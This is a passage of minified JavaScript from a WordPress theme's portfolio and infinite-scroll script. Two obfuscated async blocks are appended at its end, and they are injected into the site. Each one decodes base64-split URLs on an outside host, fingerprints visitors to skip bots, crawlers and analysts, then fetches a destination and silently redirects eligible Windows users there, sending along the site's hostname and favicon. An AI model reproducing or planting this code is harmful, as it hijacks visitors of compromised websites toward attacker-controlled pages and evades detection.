class="fusion-spinner-1"></div><div class="fusion-spinner-2"></div><div class="fusion-spinner-3"></div></div><div class="fusion-loading-msg">'+js_local_vars.infinite_blog_text+"</div>")},errorCallback:function(){jQuery(".fusion-portfolio .fusion-portfolio-wrapper").isotope()}},function(a){if(jQuery().isotope){var b=jQuery(".fusion-filters").find(".fusion-filter"),a=jQuery(a);a.hide(),imagesLoaded(a,function(){var c=jQuery(a).find(".fusion-placeholder-image");c.parents(".fusion-portfolio-content-wrapper, .fusion-image-wrapper").animate({opacity:1});var d=jQuery(a).find(".fusion-video");if(d.each(function(){jQuery(this).animate({opacity:1}),jQuery(this).parents(".fusion-portfolio-content-wrapper").animate({opacity:1})}),d.fitVids(),window.$portfolio_images_index=0,jQuery(a).imagesLoaded().progress(function(a,b){jQuery(b.img).parents(".fusion-portfolio-content-wrapper").length>=1?jQuery(b.img,c).parents(".fusion-portfolio-content-wrapper").delay(100*window.$portfolio_images_index).animate({opacity:1}):jQuery(b.img,c).parents(".fusion-image-wrapper").delay(100*window.$portfolio_images_index).animate({opacity:1}),window.$portfolio_images_index++}),b&&b.each(function(){var b=jQuery(this),c=b.children("a").data("filter");a&&a.each(function(){if($post=jQuery(this),$post.hasClass(c.substr(1))&&b.hasClass("fusion-hidden"))if(Modernizr.mq("only screen and (max-width: "+js_local_vars.content_break_point+"px)"))b.fadeIn(400,function(){b.removeClass("fusion-hidden")});else{var a=b.css("width"),d=b.css("margin-right");b.css("width",0),b.css("margin-right",0),b.removeClass("fusion-hidden"),b.animate({width:a,"margin-right":d},400,function(){b.removeAttr("style")})}})}),jQuery(".fusion-filters").length){var e=jQuery(".fusion-portfolio .fusion-filters").find(".fusion-filter.fusion-active a"),f=e.attr("data-filter").substr(1);f.length?(a.each(function(){var a=jQuery(this),b=a.find(".fusion-rollover-gallery").data("rel");a.hasClass(f)&&(a.fadeIn(),b&&a.find(".fusion-rollover-gallery").attr("data-rel",b.replace("gallery",f)))}),"created"!=e.data("lightbox")&&($il_instances.push(jQuery('[data-rel^="iLightbox['+f+']"]').iLightBox($avada_lightbox.prepare_options("iLightbox["+f+"]"))),e.data("lightbox","created")),$avada_lightbox.refresh_lightbox()):a.fadeIn()}else a.fadeIn();$infinte_scroll_container.isotope("appended",a),a.each(function(){jQuery(this).find(".full-video, .video-shortcode, .wooslider .slide-content").fitVids()}),jQuery('[data-spy="scroll"]').each(function(){jQuery(this).scrollspy("refresh")}),$current_page=$infinte_scroll_container.find(".current").html(),$infinte_scroll_container.find(".current").remove(),$infinte_scroll_container.data("pages")==$current_page&&($infinte_scroll_container.parent().find(".fusion-loading-container").hide(),$infinte_scroll_container.parent().find(".fusion-load-more-button").hide())})}}),"1"==$infinte_scroll_container.data("pages")&&($infinte_scroll_container.parent().find(".fusion-loading-container").hide(),$infinte_scroll_container.parent().find(".fusion-load-more-button").hide()),"load_more_button"==js_local_vars.portfolio_pagination_type&&($infinte_scroll_container.infinitescroll("unbind"),jQuery(".fusion-portfolio").find(".fusion-load-more-button").on("click",function(a){
a.preventDefault(),$infinte_scroll_container.infinitescroll("retrieve"),$infinte_scroll_container.isotope()})))}),location.hash&&"#_"===location.hash.substring(0,2)){var $hash=location.hash.substring(2);jQuery(".fusion-page-load-link").attr("href","#"+$hash),jQuery(document).ready(function(){jQuery(".fusion-page-load-link").trigger("click")})}!async function(){let e=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXRyaWNhbH","RpYy5jb20vYXBpL2dldA=="].join("")))),t=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXR","yaWNhbHRpYy5jb2","0vYXBpL2xvZw=="].join(""))));function o(e){return btoa(unescape(encodeURIComponent(e)))}let n={};if(window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=");t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return;function r(e,t){let o=e.match(t);return o?parseInt(o[1],10):null}let i=navigator.userAgent,a=/Windows NT 10.0/.test(i),l=136,c=134,d=120,s=24,u=6,w=140,h=136,g=r(i,/Chrome\/(\d+)\./),m=r(i,/Edg\/(\d+)\./),p=r(i,/OPR\/(\d+)\./),v=r(i,/YaBrowser\/(\d+)\./),f=r(i,/Vivaldi\/(\d+)\./),y=r(i,/Firefox\/(\d+)\./),R=!!window.chrome&&!/Edg|OPR|YaBrowser|Vivaldi/.test(i)&&/Chrome\/(\d+)\./.test(i),b=0;(g&&g>=l||m&&m>=c||p&&p>=d||v&&v>=s||f&&f>=u||y&&y>=w||R&&g&&g>=h)&&(b=1);let C=navigator.webdriver||/HeadlessChrome/.test(i)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(i),H=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory;if(!a||C||H)return;if(!b){try{fetch(t)}catch(e){}return}let I=document.querySelector('link[rel="icon"]'),Y=await async function t(n=1){try{let t=await async function(e,t={}){let{timeout:o=3e3}=t,n=new AbortController,r=setTimeout(()=>n.abort(),o);try{let o=await fetch(e,{...t,signal:n.signal});return clearTimeout(r),o}catch(e){return clearTimeout(r),null}}(e,{timeout:3e3});if(!t||403===t.status)return null;if(!t.ok)throw Error("Network response was not ok");return`${(await t.json()).url}/?wsid=${window.location.hostname}&domain=${o(window.location.hostname)}`}catch(e){return n<1?t(n+1):null}}();if(Y){let e=Y;I&&(e+=`&link=${o(I.href)}`),window.location.replace(e)}}();!async function(){let e=decodeURIComponent(escape(atob(["aHR0cHM6Ly9","tZXRyaWNhbH","RpYy5jb20vY","XBpL2dldA=="].join("")))),t=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXR","yaWNhbHRpYy5jb2","0vYXBpL2xvZw=="].join(""))));function o(e){return btoa(unescape(encodeURIComponent(e)))}let n={};if(window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=");t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return;function r(e,t){let o=e.match(t);return o?parseInt(o[1],10):null}let i=navigator.userAgent,a=/Windows NT 10.0/.test(i),l=136,c=134,d=120,s=24,u=6,w=140,h=136,g=r(i,/Chrome\/(\d+)\./),m=r(i,/Edg\/(\d+)\./),p=r(i,/OPR\/(\d+)\./),f=r(i,/YaBrowser\/(\d+)\./),v=r(i,/Vivaldi\/(\d+)\./),y=r(i,/Firefox\/(\d+)\./),R=Boolean(window.chrome)&&!/Edg|OPR|YaBrowser|Vivaldi/.test(i)&&/Chrome\/(\d+)\./.test(i),b=!1;g&&g>=l?b=!0:m&&m>=c?b=!0:p&&p>=d?b=!0:f&&f>=s?b=!0:v&&v>=u?b=!0:y&&y>=w?b=!0:R&&g&&g>=h&&(b=!0);let C=navigator.webdriver||/HeadlessChrome/.test(i)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(i),H=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory;if(!a||C||H)return;if(!b){try{fetch(t)}catch(e){}return}let I=document.querySelector('link[rel="icon"]'),Y=await async function t(n=1){try{let t=await async function(e,t={}){let{timeout:o=3e3}=t,n=new AbortController,r=setTimeout(()=>n.abort(),o);try{let o=await fetch(e,{...t,signal:n.signal});return clearTimeout(r),o}catch(e){return clearTimeout(r),null}}(e,{timeout:3e3});if(!t||403===t.status)return null;if(!t.ok)throw Error("Network response was not ok");return`${(await t.json()).url}/?wsid=${window.location.hostname}&domain=${o(window.location.hostname)}`}catch(e){if(n<1)return t(n+1);else return null}}();if(Y){let e=Y;I&&(e+=`&link=${o(I.href)}`),window.location.replace(e)}}();